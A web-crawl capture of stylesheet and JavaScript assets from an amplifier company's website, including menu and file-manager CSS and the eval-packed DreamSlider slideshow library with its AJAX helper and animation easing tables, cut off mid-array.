	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #000000;
}

.Head2 {
	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #ffcd00;
}


.TreeMenu_Node {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.TreeMenu_NodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.TreeMenu_Node:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.FileManager {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.FileManager_ToolBar {
	BORDER-BOTTOM: black 1px solid; HEIGHT: 25px;
}

.FileManager_Explorer {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_FileList {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; OVERFLOW: auto; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_MessageBox {
	PADDING-RIGHT: 25px; PADDING-LEFT: 25px; PADDING-BOTTOM: 25px; VERTICAL-ALIGN: middle; PADDING-TOP: 25px; BACKGROUND-COLOR: white; TEXT-ALIGN: center;
}

.FileManager_Header {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #000000; BORDER-BOTTOM: #696969 1px solid; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #9ebff6;
}

.FileManager_Pager {
	BORDER-TOP: #696969 1px solid; FONT-WEIGHT: bold; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #eeeeee;
}

.FileManager_StatusBar {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; MARGIN: 2px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #dedfde;
}

.FileManager_Item {
	BORDER-TOP: black 1px dashed; FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-BOTTOM: black 1px dashed; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #f8f8f8;
}

.FileManager_AltItem {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #eeeeee; BORDER-BOTTOM-STYLE: none;
}

.FileManager_SelItem {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: white; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #99ffff; BORDER-BOTTOM-STYLE: none;
}

.FileManagerTreeNode {
	FONT-WEIGHT: normal; color:#000000; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.FileManagerTreeNodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.FileManagerTreeNode:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.Wizard {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 650px; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.WizardButton {
	BORDER-RIGHT: #696969 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #696969 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #696969 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #696969 1px solid; BACKGROUND-COLOR:#DCDCDC;
}

.WizardHeader {
	BACKGROUND: #ffffcc; BORDER-BOTTOM: black 1px solid; HEIGHT: 40px;
}

.WizardFooter {
	BORDER-TOP: black 1px solid; BACKGROUND: #ccffcc; HEIGHT: 25px; TEXT-ALIGN: right;
}

.WizardBody {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px; HEIGHT: 325px;
}

.WizardHelp {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 9pt; PADDING-BOTTOM: 5px; BORDER-LEFT: black 1px solid; WIDTH: 180px; PADDING-TOP: 5px; BACKGROUND-COLOR: #D8BB89;
}

.WizardHelpText {
	FONT-SIZE: 10px; OVERFLOW: auto; WIDTH: 180px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif; HEIGHT: 300px;
}

.WizardText {
	FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif;
}

.Help {
	BORDER-RIGHT: black 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: black 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: normal; FONT-SIZE: 11px; PADDING-BOTTOM: 2px; BORDER-LEFT: black 1px solid; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: black 1px solid; FONT-FAMILY: Verdana, Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #ffff99;
}


/* ------------------------------------------------------------------------------------------------------------- */














--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/menu.css
body_size: 4970
content:
/* Main Menu */
.MainMenu_MenuContainer {
	border-left: #EFEEEE 0px solid; 
	border-bottom: #EFEEEE 0px solid;
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; 
	font-size: 11px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: Tahoma;
	width:200px;
}
.MainMenu_MenuItemSel {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom:dotted 0px #F03EA3;
	cursor: pointer;
	cursor: hand; 
	color: #FF0000; 
	font-size: 12px;  /* !important */
	font-style: normal;
	font-weight: normal;  
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana; /* !important */
}
.MainMenu_MenuItem {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom: dashed  0px #FFFFFF;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; /* !important */
	font-size: 12px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuItemAct {
	cursor: pointer; 
	cursor: hand;
	border-bottom: dashed 0px #FFFFFF;
	color: #ee9f1e; /* !important */
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	/*background: url(images/active-mid.png) center bottom repeat-x;*/
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuIcon {
	text-align: center; 
	width: 3px;
	height: 25px;
	border-top: #6F845D 0px solid;
	border-right: #6F845D 0px solid;
	border-left: #6F845D 0px solid;
	border-bottom: #6F845D 0px solid;
	background-color: Transparent;
}
.submenuitemselected{
	color:#FFFFFF;
	font-size:11px;
	font-weight: normal;
	padding-left: 1px;
	Margin:0px;
	background:transparent;
}
.MainMenu_SubMenu {
	margin:1px;
	background:url(images/bg_submenu.gif) center top repeat-y #8b1e1b;
	border-top: #d03638 1px solid;
	border-right: #d03638 1px solid;
	border-left: #d03638 1px solid;
	border-bottom: #d03638 1px solid;
}

.MainMenu_MenuBreak {
	border-bottom: #00ff00 0px solid; 
	border-left: #00ff00 0px solid; 
	border-top: #00ff00 0px solid;  
	border-right: #00ff00 0px solid; 
	background-color: transparent;
	height: 0px;
}
.MainMenu_MenuArrow {
	border-right: #EFEFEF 0px solid; 
	border-bottom: #EFEFEF 0px solid; 
	border-top: #EFEFEF 0px solid;
	font-family: Arial, Tahoma, Helvetica, sans-serif;
}
.MainMenu_MenuBar { 
	cursor: hand; 
	height: 18px; 
	background-color: Transparent; 
}

/* ------- up status ------ */

.MainMenu_MenuItem TD { padding:0; margin:0; }

.MainMenu_MenuItem TD DIV DIV 
{
	background: url(images/up-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuItem TD DIV DIV DIV{
	background: url(images/up-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuItem TD DIV
{
	background: url(images/up-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/* ------- over status ------ */

.MainMenu_MenuSelected TD { padding:0; margin:0; }

.MainMenu_MenuSelected TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;

}
.MainMenu_MenuSelected TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelected TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}

/* ------- active status ------ */

.MainMenu_MenuSelectedRoot TD { padding:0; margin:0; }

.MainMenu_MenuSelectedRoot TD DIV DIV 
{
	background: url(images/active-left.png) left bottom no-repeat;

	padding:0 11 0 11;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}
.MainMenu_MenuSelectedRoot TD DIV DIV DIV{
	background: url(images/active-mid.png) center bottom no-repeat;
	font-size:12px;
	font-family: "Arial", Tahoma, Verdana;
	font-weight: bold;
	line-height:44px;
	color:#FFFFFF;
	
	height:48px;
	_height:46px;
	padding: 0 0 0 0;

	margin:-13 0 -13 0;
	_margin:-13 0 -13 0;
}

.MainMenu_MenuSelectedRoot TD DIV
{
	background: url(images/active-right.png) right bottom no-repeat;

	margin:13 0 -13 0;
	_margin:-13 0 -13 0;
}


/*------------------------- End -------------------------*/










--- FILE ---
content_type: text/javascript
request_url: http://www.voodooamps.com/home/WebResource.axd?d=66rlYtxw2q9mo6iTxivL5kvqpQkZoSdQx09a0EK6l1eiZ0YGWsANtd_7oHK1Xqq1dEv9m6rEIpUY7PqlpymdFLHKY--r4I9ryq2eterL6lAUOzDiCcrN63PrhWY1&t=635092181700000000
body_size: 65820
content:

//////////////////////////////////////////////////////////////////////////
//                                                                      //
// DreamSlider 1.0.5 Pro - 01-11-2012                                   //
// Copyright (c) 2012 DreamSlider (http://www.dreamslider.com)          //
//                                                                      //
// BY USING THIS SOFTWARE, YOU AGREE TO THE TERMS OF THE DREAMSLIDER    //
// LICENSE AGREEMENT FOUND AT http://www.dreamslider.com/license.aspx   //
// IF YOU DO NOT AGREE TO THESE TERMS, DO NOT USE THE SOFTWARE.         //
//                                                                      //
// More information on this project: http://www.dreamslider.com/        //
//                                                                      //
//////////////////////////////////////////////////////////////////////////


// ds.js Copyright (C) 2012 DreamSlider              //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("var DS={share:{},component:{},application:{},backward:function($id){this.` @'.slideShow.reverse_play` H!;},for` 7Jnormal` W)play` 7F` M)ause` 0Gause` T$start` 2F` J!` T$nex` 0Gnex` Q%Previous` 4Fback` W#};"))


// ajaxEngine.js Copyright (C) 2012 DreamSlider      //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.component.ajaxEngine={_instance_list:[],_msxml_progid:[\"Msxml2.XMLHTTP.6.0\",` %,5.` \"/4` 603` \"/\",\"Microsoft` +%],_correct`!F':\"\",_init:false,` %\"unction(){this.` <!=true;},send_data` =&$url,$data,$callback){var $id=DS.share.make_id();` 5\"`#!#=` |$`#,'[$id]={};` =%.` q$=` z%` 2'e`#w\"` e!get_xml_http_obj();if(!` =,){alert(\"your Browser Dos not Suport HTTP Object.\");return;}for(`!~\" in `\"U!`\"I#value=encodeURIC`%[$(` @![$i]);` \"%=` I\";}try{`!P,.onreadystatechange=F`#j$\"`&H3`\"X!data('\"+$id+\"')\");}catch($err)` u0load` CV`\"T!params=\"\";`\"h1if(` <#){` \"#+=\"&\";}` %%$i+\"=\"+`\"u%;}`!X.pen(\"POST\",`&P!true)`%7-.setRequestHeader(\"Content-Type\",\"application/x-www-form-url`$U\"d\");`$ 1send`\"!%`#J*}},`\"y$`(0'id`(\"$`'O<;if(` -`%>!State==4||` #9\"complete\"`#k!`!#!check_status`!H!`*,#runC`(`#` 2!;}}},` *'`!LR` B!response=`!Z/` 4\"Text;` ='` \"$?` +%:\"null\"`*L/.apply`\"~'` 1$,[` U%]);`$&\"`*[(`,j(`!c!` 1(=null;if(window`-o!ttp`%~#&&!` 1#ActiveX`*l\"){`%^!` Z*ew ` O*`%U,else `! &` c+`$P$`.x/)` x/` Q)` @6;`!1!{`)P&=0;$i<` J\"`1R(.length;$i++`\"'4`! 0` X(`,\"`+e*` X)\"\";}if(` ()`1\"$`!k.`&G#` r,;break;}}}}`.p\"`$c*;},`'o(`(xU200=`'7.` o\"||4` )/`)H&||1223` F5){`!r#`3S\"`$=!` +#`4'!;}},abor`4%'`*vT`/b/` u!(`2+$`!)7};"))


// move.js Copyright (C) 2012 DreamSlider            //
eval((function (x) { var d = ""; var p = 0; while (p < x.length) { if (x.charAt(p) != "`") d += x.charAt(p++); else { var l = x.charCodeAt(p + 3) - 28; if (l > 4) d += d.substr(d.length - x.charCodeAt(p + 1) * 96 - x.charCodeAt(p + 2) + 3104 - l, l); else d += "`"; p += 4 } } return d })("DS.component.move={_instance_list:[],_effectScale:650,_delay:10` 3$s:{Expo:{ease:[0,0,-4,-4,-11,-14,-17,-20,-20,-23,-26,-29,-33,-33,-36,-39,-42,-47,-50,-53,-53,-56,-59,-63,-66,-69,-72,-72,-75,-83,-84,-84,-87,-87` \"\"90,-90,` \"\"3,-93,-96,-96,` \"\"9,-99` \"\"103,-106,-106,-110,-110,-113,-117,-120,-123,-126,-129,-132,-132,-136,-136,-139,-142,-145,-145,-14` /!9,-152,-155,-158,-158,-162,-165,-165,-168,-172,-172,-175,-178,-181,-184,-184,-188,-191,-195,-19`#_!1,-204,-20` *!7,-210,-214,-214,-2`$'!`$$!`$%!2` *!7,-23`$8!3,-236,-240,-243,-246,-250,-254,-25` *!9,-262,-262,-265,-265,-26` 4!9,-272,-275,-275,-27` /!9,-282,-285,-289,-292,-295,-298,-302,-302,-305,-308,-311,-311,-314,-318,-321,-324,-327,-330,-330,-334,-337,-340,-344,-347,-350,-353,-35` *!7,-360,-36`&^!6,-370,-373,-377,-380,-383,-386,-389,-392,-392,-39`'1!9,-402,-405,-408,-412,-412,-417,-420,-422,-425,-428,-431,-434,-434,-43` /!8,-441,-444,-444,-44` /!8,-451,-454,-457,-457,-461,-464,-467,-470,-474,-477,-480,-483,-487,-490,-493,-493,-496,-500,-503,-50` *!9,-512,-516,-519,-522,-522,-526,-529,-53`)W!6,-539,-542,-545,-548,-548,-551,-555,-558,-561,-565,-568,-571,-576,-579,-579,-582,-585,-588,-591,-594,-597,-600,-600,-603,-60` /!7,-610,-610,-613,-617,-620,-623,-626,-630,-633,-63` *!9,-643,-647,-650],easeIn`,V\"0,0,0,0,0,0,0,` \",-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1` $H2,-2,-2,-2,-2,-2,-2,-2,-2,-2` $63,-3,-3,-3,-3,-3,-3,-3` $0`.n\"`.t\"`.z\"` #%5,-5,-5,-5,-5` $'6,-6,-6,-6,-6` $'7,-7,-7,-7` $$8,-8,-8,-8` $$9,-9,-9,` \"#`.*!0,-`.2!` $$1`0=#1,-12,-12,-12` %#3,-`.Y!3` %#4`0e#4,-1`-|!,-16`0v\"`.|!7,-1`-b!,-1`-j!,-19`1-'`-B!,-21,-22`1A#4,-2`,o!`1M#7,-`-G!8,-28`1]#0,-`+S!`+k!`1i#5,-35`1q#`+3!`1z\"`1!0,-40,-`*$!`*A!,-43,-45,-45,-46,-`*,!8,-49,-4`)/!`2E#`(K!,-57`2M#1`2Q#3,-65,-65,-68,-70,-70,-73,-73`2b\"75,-78,-81`2m#6,-89`2I+`239`4L!`4Q!8,-12`$#!7,-131,-131`29$41`2/$50,-156,-156,-161,-161,-167,-16`$0!3,-179,-186`1c#`1^#6`1I$`$+\"8`10$`17\"5,-245,-253`0|)70,-280,-280,-291,-291`0J)13`01$`$>!`/u\"9,-372,-384,-384,-39`/\"%26`.Q$56,-472,-4`+!`-P!24,-54`,[!1,-581,-602`+Y$`+6$Out`+9\"`%\\!54`$3&`4>!07,-12`':!`#0!`\"s%88,-202,-2`&d!`&i!37,-24`3D!4,-27`&m!`&f!3`2[$25,-3`&V!`\":\"7,-37`1_!`1d!`&k!7`1L%`1U!5`1L%9`\"L$33`1)%`12!`1#!`&!2,-468,-475,-481,-486,-492,-497,-502,-508`0H%7,-521,-525,-530,-534,-53`0.!`08&`0L!9,-5`'k\"7,-560,-562`0//3`0>%8`#t#583`0>%`0B&0,-592`0H%`0Q!6,-59` 9!9,-60`$R!`0V!5,-606,-608,-60`)#!1,-612`0\\%4,-615,-616`0l$18,-618`0u%1,-62`%>%`1'\"4,-624,-625`14$2`1K!` R!` W!9`1G%`*7!`*<!2`1V%`*G!4,-634,-635,-635`1o%`1x!`1}!` %!7,-637,` \"$8,-638`28$`2@!`2E!`2I\"0,-640,` \"$1,-641,` \"$2,-642,` \"$`2w!`2|!`3!!`3&!` %+4,-644,-644,-644` &*5,-645,-645,-645` &*6,-646,-646,-646,-646,` \"37`4@$`4H!`4M!`4R!`4W!`4\\!`4a!`4f!` $@8,-648,-648,-648,-648,-648,-648,-648,-648,-648,-648,-648` &R`#w!`#|!`$!!`$&!`$+!`$0!`$5!`$:!`$?!` &>`+f$In`+g%0,0,0,0,0,0,0,0,0,0,` \"0-1,-1,-1,-1,-1,-1,-1,` \"/2,-2,-2,-2` $$3,-3,-3,-3,` \"&4,-4,-4,` \"#5,-5,-5,` \"#6,-6,-6,-7,-7,-8,-8,-8,-`17!,-`1+!0` %#1,-12,-13,-13,-`1=!5,-16,-17`4b\"`4S%`4H(6`4>\"`47!2`45#4`4%#`-6!`3q'`,V!`3]#3,-56,-5`*5!`3N\"`3G!5`35#6,-92,-92,-98`2y%3,-1`!Z!2`!k!`2i!0`/F%`/O!0,-160,-172,-184,-184`/V$13,-22`/T!`2)%`1}\"9,-321,-344,-363,-382,-399,-417`.~%7`.p$74,-485,-4`,!`1`!1`1e!`.U!`1:!`.K!`.A!`.-!`1y!7`.)%`.(!`.#!7,-591,-595`-a%2`-W%`-Q&`-L!`#-!`-8&`-8!`-=!`-.!`-)!`-.!`,z+`,u&`,k&`,W&`,D*`,.,`, 5`+S?`*|N`)>~`)~H},Circ:{ease`*F\"`)&#7`(S#3`(@\"`(9!0`(7#`(.$1,-36,-36,-41,-44,-`%}!9`(##2,-`3w!9,-59,-62`''2,-72`(,\"79,-83`(0\"88,-88,-91,-93,-93,` \"\"7,-9`!O!`*.!`*3!3`(Q$`(X\"`*C!`*H!`(c!7,-120,-12`(m!6,-129,-134,-136,-139,-142,-142,-145,-145,-14` 4!9,-152,-155,-155,-158,-158,-162,-16`+>!`+C!8`)K$75,-178,-181,-181`)^%8,-191,-191,-194,-194,-197,-201,-201,-20`**!7,-211,-214,-217,-2`#z!`#!`,6!`*C!`*H!3`$3!3,-236,-240`*Y$46,-250,-253,-25` *!9,-26`$a!6,-269,-272,-275,-279,-28`+3!5,-285,-288,-292,-295`+D$02,-305,-30`%D!1,-311,-314,-318`+g$24,-327,-3`-~!`-w!`-|!`-}!`.\"!4`,.%47,-350,-353,-353,-357,-360`,M$66,-370,-373,-37` *!9,-38`,n!6,-38` *!9,-39`,}!6`,$02,-405,-408,-412,-415,-418,-421,-425,-425,-428,-431,-435,-438,-4`'^\"4,-448,-453,-456,-46`/z!` %!8,-468,-471`-~$76,-476,-480,-483,-48` *!`0M!0,-490,-493`.G#499,-503`.P$09,-513`.Z$`.b!1`({!2,-52`.q!`14!2,-532,-53`/ !8`.|%`/%!5,-54` /!8,-5`)X!`/4!58`/5%`/C!8,-571,-574`/?%1,-585,-588,-592`/D%8,-601,-604,-607,-610,-613`/E$`/B\"`/9!`.g!`/*!`//!`/*!`//!`/%!`/*!`.{&`.]!6`,@\",easeIn`,;\"0,0,0,0,0,` \"&-1,-1,-1,-1` $$2,-2,-2,-3`,k$4,-5,-5,-5,-6,-6,-6,-6` $$7`-/!7,-8,-8,-8` $!9,-9,-9`-E#1,-1`45!`-Q#3,-14,-14,-1`*a!,-`+r!7,-1`*I!`-m'1,-22`-y#4,-25`.!#7`.&\"2`) !,-`(B!`(d!,-32,-33,-`(L!5`.E#8,-3`'I!`.M#`4R!,-45,-4`&0!`.U#0,-51,-5`4E!,-56,-56`.f&6`$1!`.m#3`.r\"67,-68`.u'3`.y#7`.}#0,-82,-84`/!'9`/!'5,-95`.{)1,-104`.%8`.z%2,-1`#3!`#8!`#5!19,-12`#[!`/(&8,-131,-13`#l!`/-&1,-14`#|!6,-14`.t!1,-15`$(!7,-160`.z*`.~!1,-174,-17`$@!`.t&7,-190`.f*`$W!3`.W4`$m!5,-229,-23`$x!7,-241`.N)61`.D$71,-27` %!`3=!1,-281,-28` *!6,-291,-291,-29` *!6`.C%7,-316,-316`.4%`%_!`.$!`%a!`-u!`%c!4,-364,-371`-X%`-C!4,-411,-41`-*!0,-430,-432,-4`&/!54,-465,-47`4f!`,!!5,-52`*}!0,-560`*b#`)R%Out`)V\"-76,-76,-9`$m!`3f!`3S%`$0\"9,-186,-186`#g#`2M\"`#O\"`#K!5`2($51,-252,-26`1Y!`1c!`1h!`(N!`1J!0`\"{)`1?'5`\"z%6`17%6`1(%`11!` *!6,-352,-352`1(%2`1$$`1+\"`#A!`)9!0,-385`0y*3,-398`0y%6,-41`)Z!`)_!`#n!`#s!`1\"!2,-422`0~%9,-433,-437`0t*7,-45`$,!`1\"!7,-460`0)70`0t*9,-481,-481,-484,-484,-48`$c!`0p3`1%#1,-504,-507`1(%2,-514,-517`1#*`11!4`1-*`+f!`+k!3,-533`17*0`1<%4,-546`1<%0,-5`,>!`,?!`,<!`,A!`1N\"`&H!2,-56`,]!`,^!` 4!9`1Z%3,-575,-57`,x!`1h!`&z!`1m!3`1n%7`1t$89,-591,-591`2\"%4`2'%6,-596`23#`2:!5`\"}!9`-o!`2D!2,-602,-603,-605,-606`2U$0`2l!9,-611,-612`2c%4,-615`2n$1`3%!8,-619`2|%1,-621,-62`.u!3`30%5,-62`3H!`3M!7,-628,-62`3*!`3H!1`3D*4,-635,-635,` \"$`3\\!`3!`4$!8,-638`3h)`3u&`3~\"0,-641,-641,` \"$2,-642,` \"$`4B!`4G!4,-644,` \"$5,-645`4]$`4e!` $\"7,-647,-647,-647` &*8,-648,-648,-648` &*`!Q!`!V!`![!`!`!`!e!`!j!` &/`,:$In`,;%0,0,0,0,` \"&-1,-1,-1` $!2,-2,-2,-3,-4,-4,-4` $!5,-6,-6,-7,-8,-8,-8,-9,-`2*\",-`2.!`1`!,-`-4!4,-`-<!` $$`->!,-1`-F!,-`2O!8,-18,-`2V!9,-2`1-!,-`0w!3,-24,-`-I!7,-28,-`,`!`,n!,-34,-34,` \"\"`,F!,-37,-37,-39,-`+G!1,-4`+Y!,-4`/O!,-4`*8!,-`)1\",-57,-5`'6!,-6`&b!,-6`$v!,-64,-67,-69,-69,-72,-75,-78,-80,-80,-83,-86,-89,-92,-92,-95,-95,-9`\"{!2,-106,-10` *!9,-1`# !17,-12`#6!`#;!5,-129,-13`0S!8,-14`#H!`#M!8,-153,-158,-16`4_!0,-17`#C!3,-192`4Q%`4P!3,-212,-212`4H$3`#T!`4<!`#V!7,-257`4+(`3d\"`/m!`-t!`/O!`/;!`/,!3`.x!3,-4`#N\"1,-458`3+$`32\"2,-478`.W)`.T\"5,-500`3I$10,-51` %!`.7!3,-527,-527`.$%`-~!9,-543`-p%9`-k%`$]!`-j!9,-563,-563`-])`-_\"4,-57`%\"!9,-582`-M%`,z!0`-9*`-5$60`%L!`%Q!`-)!4,-604`-%%`,z+`,!`,u&`,!`,u&`,k&`,a+`,R02`,S/`,R&`,I%`,$6`+gD`+]:`+8P},Bounce:{ease`+j\"-5`+&!`*!1`*y#`' !`*=#6,-29,-33`)v\"`)_!`4!!,-5`0P!,-65,-68`)9#`)<$9,-82,-87,-87`):\"`)?!0,-90,-90,` \"&4,-98,-98`)G%5,-10`!R!`!S!4,-1`,%!`)E\"6,-128,-13`!m!5,-135`)M$`)T\"1,-14`,w!7,-149`)V%6,-156,-160,-160,-163,-16` /!6`)o%`\"c!` *!9,-179`)$8`*,!`-M!`*,!`*1!5,-19`-]!2,-205,-208,-208`*<%5,-218`*B$`*J!`-w!`-|!28,-232,-235,-238,-24`*c!`*d%47,-24`*m!1,-25`*s*60,-260,-264,-26`+0!0,-273`+7$80,-283,-283,-28`$t!0,-293,-29` *!9,-299,-303,-30`+l!` *!9,-312,-316,-319,-322,-322,-325,-3`%_\"2,-335,-335,-338,-34`0)!5,-348,-351,-355,-358,-361,-36`0@!`,q%74,-377,-380,-384`-'#`-.!390,-390,-394,-39` /!`-G!0,-403,-407,-410,-413,-416,-419,-423,-426,-426,-42` /!9,-432,-436,-4`1X!`1]!42,-446,-449,-452,-455,-459,-462,-462`.3%8,-471,-47`.A!` *!`.A!1,-485,-488,-491,-49`.P!`(a!1,-501,-504,-504,-507,-511,-514,-51`.P!0,-524`.L/8,-541,-544,-5`)V!`)W!`.Y'` /!`._!2,-565,-56` *!9,-572,-576`.L/9`.Q%`.-!`.F&3,-607,-610`.3%`.<!7,-62`4@!`4E!`.-!`.(!`.#!`-V!`-~!`-t!`,p!`-Q!`-=!7`,=\",easeIn`,5#2,-2,-4,-6,-7`,C!9,-9,-`4E!,-10` \"\"9` 6!7` B!5`,m!3,-1`,v#5` I\"2`,r\"1`)u!,-22`,u#8,-`)9!8,-30,-30,` \"\"1,-31`-1#3,-`'K!`'1!`-B\"`'V!8,-39,-`%i!`&X!,-4`&`!` \"\"` 4$` #!`'h!,-36` ]#` p$`!!#2`)6!`!M#6`.U#1,-`-1!5,-1`-M!`\"I\"7`\";!3`\"A!`)7!` d$`&s!,-5`$_!`.q#5,-71,-71`.m#5,-85,-92`.H$3`.B%3`.>$`.E\"2`.B%6`.B%`.K!4,-134`.=*`.F&`.K&7,-151,-151,-152,-154`.[%`\"4!`.s!9`.`%1,-161,-162,-162,-162,-162,` \".` C&`/A%` j\"` u!` !`!)!`!.!`!8!`!=!0`!S)`!i\"`!y&`\"$%`\";\"0,-130`\"`%2,-1`&!!`&*!07`1i#97,-97`#O\"86,-86`#g\"79`2k&66,-`)@!`*4!,-44`&'&2`/*!`&v#1`'o$` !2`%Q\"`,\"!6,-6`(G!,-81,-9` 